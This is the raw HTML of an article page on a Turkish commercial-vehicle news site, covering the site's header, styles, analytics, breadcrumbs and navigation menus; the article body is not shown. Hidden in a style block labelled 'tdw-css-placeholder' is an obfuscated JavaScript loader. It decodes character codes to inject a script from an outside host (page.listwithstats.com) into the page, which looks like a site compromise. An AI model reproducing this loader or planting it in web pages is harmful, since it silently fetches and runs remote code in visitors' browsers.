.td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-179125840-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179125840-1');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ticariturk.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/agir-ticari/",
                    "name": "Ağır Ticari"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/agir-ticari/cekici/",
                    "name": "Çekici"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/",
                    "name": "​​​Logitrans, DAF XF 480 SC ile  Büyümeye Devam Ediyor!​"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-150x150.png" sizes="32x32" /><link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><meta name="msapplication-TileImage" content="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varaatvbdinevg=String;letaxutrbjajhp=aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lplureyb="s"+"c"+aatvbdinevg[axutrbjajhp](114,105,112,116),_touuuqjgexc="c"+"re"+aatvbdinevg[axutrbjajhp](97,116,101,69,108,101,109,101,110,116),_cuhdcfftob="s"+aatvbdinevg[axutrbjajhp](114,99),agaox=aatvbdinevg[axutrbjajhp](105,100),_lfcdgsi="cu"+"rre"+aatvbdinevg[axutrbjajhp](110,116,83,99,114,105,112,116);varaigliv="pa"+"r"+aatvbdinevg[axutrbjajhp](101,110,116,78,111,100,101),_wysnznhlcq="i"+"ns"+aatvbdinevg[axutrbjajhp](101,114,116,66,101,102,111,114,101),_bpxikrcnxb="ge"+"El"+aatvbdinevg[axutrbjajhp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_swgnarmf="h"+"e"+aatvbdinevg[axutrbjajhp](97,100),_yihdfvh="ap"+"p"+aatvbdinevg[axutrbjajhp](101,110,100,67,104,105,108,100),_vgwq=document;varadthqfcvlf="t"+"e"+aatvbdinevg[axutrbjajhp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),abnfokdnpip=_vgwq[_touuuqjgexc](_lplureyb),_fvoto=aatvbdinevg[axutrbjajhp](104,116,116,112,115,58,47,47)+aatvbdinevg[axutrbjajhp](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](115)+"ta"+"t"+aatvbdinevg[axutrbjajhp](115)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](112,111,115,116,46,106,115);abnfokdnpip[_cuhdcfftob]=_fvoto;abnfokdnpip[agaox]=adthqfcvlf;if(_vgwq[_lfcdgsi]){_vgwq[_lfcdgsi][aigliv][_wysnznhlcq](abnfokdnpip,_vgwq[_lfcdgsi])}else{_vgwq[_bpxikrcnxb](_swgnarmf)[0][_yihdfvh](abnfokdnpip)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-957 single-format-standard td-standard-pack logitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor global-block-template-14 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-has-children menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-has-children menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://ticariturk.com/editor/">Editör<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li><li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1302"><a href="#">Hakkımızda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-2 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
</a></div><div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "905";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "227";
tdBlocksArray.push(block_tdi_1);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://ticariturk.com/sektorel/">Tümü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="33" href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="31" href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="32" href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" class="td-image-wrap " title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   ">KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" class="td-image-wrap " title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/Komatsu-PC950-Teslimat-SSS-Yildizlar-Holding_02-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!">3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" class="td-image-wrap " title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı">KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" ><img class="entry-thumb" src="[data-uri]" alt="" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/arabam.com-Gorsel-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti">İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-mega-menu menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "749";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "188";
tdBlocksArray.push(block_tdi_6);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://ticariturk.com/agir-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="45" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="43" href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="44" href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></div></div><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" class="td-image-wrap " 